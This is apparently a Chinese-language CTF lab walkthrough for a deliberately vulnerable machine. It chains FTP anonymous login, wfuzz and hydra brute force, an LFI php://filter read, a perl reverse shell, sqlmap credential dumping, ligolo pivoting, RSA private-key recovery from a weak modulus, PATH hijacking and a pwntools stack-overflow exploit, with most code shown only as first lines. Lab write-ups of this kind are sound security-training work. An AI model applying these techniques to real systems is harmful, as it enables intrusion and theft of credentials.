
信息收集
服务探测
1 | ❯ sudo arp-scan -l |
发现并没有开放常规的80端口
匿名用户登录
存在21端口,尝试枚举是否允许anonymous用户登录
存在两个文件flag.txt .passwd
1 | ❯ ftp anonymous@192.168.60.136 |
分别查看一下
得到flag1和某个用户的密码
1 | ❯ cat flag.txt |
哦哦,忘记靶机还有个操作没做,在描述中要求启动后用run:run凭证登录后运行sudo run
会启动docker服务
再扫一下端口,这回就有80端口了
1 | ❯ rustscan -a $ip |
尝试目录枚举,发现扫不出来
查看一下网站类型,得到401未授权
1 | ❯ whatweb -v $ip |
用户名枚举
浏览器访问一下,发现需要登录,通过Basic authorization认证的
利用上面获得的密码,尝试枚举一下用户,模拟登录一下
得到用户beilul可以通过凭证登录
1 | ❯ wfuzz -c -u "http://$ip" --basic FUZZ:webserver2023! -w /usr/share/seclists/Usernames/Names/names.txt --hc 401 |
得到flag2为HELL{BRUT3_F0RC3_M4Y_B3_4N_0P710N}
LFI2Rce

发现存在功能可以让你选择配置,选择后会传参profile=eddiedota.html
猜测存在LFI文件包含
常规利用路径穿越的方法,会显示Atack detected
可能代码中进行了过滤检测
利用php过滤器尝试读取网页源码
1 | ❯ curl 'http://192.168.60.136/index.php?profile=php://filter/convert.base64-encode/resource=../../../var/www/html/index.php' -H "Authorization: Basic YmVpbHVsOndlYnNlcnZlcjIwMjMh" -s |
解码一下,得到源码
果然进行了过滤./之类的字符
1 | <!doctype html> |
参考HackMyVM-Medusa-Walkthrough | Pepster’Blog
用户提权
如法炮制,弹个shell过来
发现容器内存在perl,利用perl反弹shell
监听端口
得到flag3
1 | ❯ penelope.py |
想办法拿到root,猜测存在密码复用
1 | www-data@81784ea2fbf9:/tmp/toolkit-DSoHpKOn$ su root |
猜测靶机中还存在其他容器,查看当前容器ip为172.17.0.2
内网信息收集
尝试上传fscan扫一下其他容器开放哪些服务
1 | www-data@81784ea2fbf9:/var/www$ cd /tmp/ |
Ligolo链接
利用ligolo建立TUN隧道
具体参考TheHackersLabs-TheOffice-Walkthrough | Pepster’Blog
1 | #靶机中执行 |
浏览器访问一下
有个提示我已修改应用程序,只会显示当SQL查询已被处理时。由于出现了漏洞,我更倾向于暂停它而不是让您看到所有信息。

SQL注入
枚举一下另一个容器的80端口目录
发现存在admin目录
1 | ❯ gobuster dir -u http://$ip -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -t 50 -x php,html,zip,txt -b 403,404 |
猜测可能含有SQL注入
上sqlmap梭哈一下,存在boolean-based布尔盲注还有time-based时间盲注
1 | ❯ sqlmap -u "http://172.17.0.3/admin/index.php?id=1" --batch |
继续梭,分别从creds example数据库中得到users表
内含有用户的凭证信息
1 | ❯ sqlmap -u "http://172.17.0.3/admin/index.php?id=1" --batch --dbs |
文本处理一下
1 | ❯ awk -F , 'NR>1 && $1!="" && $2!="" {print $2}' /home/Pepster/.local/share/sqlmap/output/172.17.0.3/dump/creds/users.csv|tee user.txt |
hydra爆破
尝试利用hydra爆破一下172.17.0.3容器的ssh服务
得到凭证txhaka:iamoswe2023!
1 | ❯ hydra -L user.txt -P pass.txt ssh://172.17.0.3 |
尝试连接一下
1 | ❯ ssh txhaka@172.17.0.3 |
发现容器内的root用户密码是正确的,只不过ssh不允许root用户登录
1 | txhaka@748760521d12:~$ su root |
利用scp传到本地
1 | root@748760521d12:~/creds# cp * /tmp/ |
RSA解密
如果需要解密enc文件的话,需要私钥文件,文件夹中只存在public.crt公钥文件且密钥内容比较小
那么如何得到私钥文件,接下去就是关于RSA加密的原理了
一文详解 RSA 非对称加密算法 - bjxiaxueliang - 博客园

尝试去构造一个新的私钥文件
先利用公钥提取其中的n(RSA模数)和e(公钥指数)
1 | #!/usr/bin/env python3 |
运行一下
1 | ❯ python3 exp.py |
利用在线网站factordb.com
将n(RSA模数)进行因式分解,得到两个素数p q

1 | p=138332730979330219856304683346871871770016076664792385217756486565264414883613702355484155067169073708131875489151186473 |
其中的m为n-(p+q-1)
通过模逆元计算得到d
利用python生成RSA私钥文件
1 | #!/usr/bin/python3 |
执行一下
1 | ❯ python3 exp.py|tee rsa |
尝试利用私钥文件解密enc文件
得到新的用户凭证pascual:vulnwhatsapp123!
Root提权
利用ssh连接一下
发现flag7并且存在history文件,得知用户曾进行过操作查看邮件
1 | ❯ ssh pascual@$ip |
发现在/opt下存在用户eddie的带有suid权限的文件
利用strings分析程序
1 | pascual@hell:/opt/reports$ ls -la |
PATH路径劫持
主要功能就是读取/home/eddie/report/下面的文件内容
不过只能输入数字,猜测可以进行目录穿越,然而并不行
1 | pascual@hell:/opt/reports$ ./reports 1 |
不过你可以发现他调用的cat并不是绝对路径,因此可以利用路径劫持
拿到eddie用户并且存在flag8
1 | pascual@hell:/tmp$ echo 'bash'>cat |
尝试搜索一下属于用户eddie的所有文件
1 | eddie@hell:/home/eddie$ find / -user eddie 2>/dev/null |grep -Pv 'sys|proc' |
通配符路径穿越
猜测作者又进行了密码复用,尝试登录一下发信人ghost
1 | eddie@hell:/home/eddie$ su ghost |
用户ghost拥有sudo权限可以执行node
1 | ghost@hell:~$ sudo -l |
不过后面用了通配符*所以可以进行目录穿越
尝试提权一下
在此之前需要gato能够读取到用户ghost的文件
1 | ghost@hell:~$ chmod 777 /homeghost/ |
Stack Overflow 栈溢出
再次信息收集
发现/opt/projects/strlen拥有suid权限
1 | gato@hell:~$ find / -perm -u=s -type f 2>/dev/null |
不过我发现当你输入超过256个字符后会出现Segmentation fault (core dumped)
存在栈溢出漏洞
策略一
ROP链为**padding + shellcode + rip**
首先利用pwndbg查看偏移量
得到偏移为264
1 | ❯ gdb -q strlen |
为了增加容错性将padding设为\x90(nop)
尝试寻找包含NOPS的rip地址, 让 RIP 指向padding包含 NOP Sled(\x90 滑板)的栈区域
由于padding后面紧跟的就是shellcode
所以RIP(返回地址)的作用是跳转到shellcode
NOP 雪橇的意义:容错性
NOP(\x90)的作用:NOP 是空操作指令,CPU 会直接跳过它执行下一条指令。
NOP 雪橇的布局:在 Shellcode 前填充大量 NOP 指令,形成一个“滑行区”。
为何需要滑行区
:
- 无需精确命中地址:只要 RIP 指向 NOP 雪橇中的任意位置,CPU 会一路执行 NOP 指令,直到滑入 Shellcode。
- 对抗地址随机性:在 ASLR 关闭的测试环境中,栈地址可能因调试环境或输入差异轻微偏移,NOP 雪橇可提高利用成功率。
脚本如下
1 | from pwn import * |
再次运行gdb,可以看到崩溃后正好就是0x424242424242字符串B,说明成功覆盖了 RIP
1 | gato@hell:/tmp$ gdb -q /opt/projects/strlen |
随便使用一个含有\x90的地址,设为rip跳转的地址
我这里用0x7fffffffe750
由于rip含有\x00(空字节)无法避免,所以通过标准输出直接传参给strlen
Python3中需要将字符串转换为字节,并且使用正确的转义序列
import sys; sys.stdout.buffer.write(b"nop_padding" + b"shellcode"+b"rip")
最终payload如下
1 | from pwn import * |
靶机内已经装了pwntools
尝试执行一下
1 | gato@hell:/tmp$ /opt/projects/strlen $(python3 a.py) |
策略二
ROP链为**shellcode + padding + call_rax**
利用ROPgadget查找call_rax
1 | ❯ ROPgadget --binary strlen | grep ": call rax" |
利用pwntools编写脚本
1 | from pwn import * |
直接执行即可
1 | gato@hell:/tmp$ python3 exp.py |
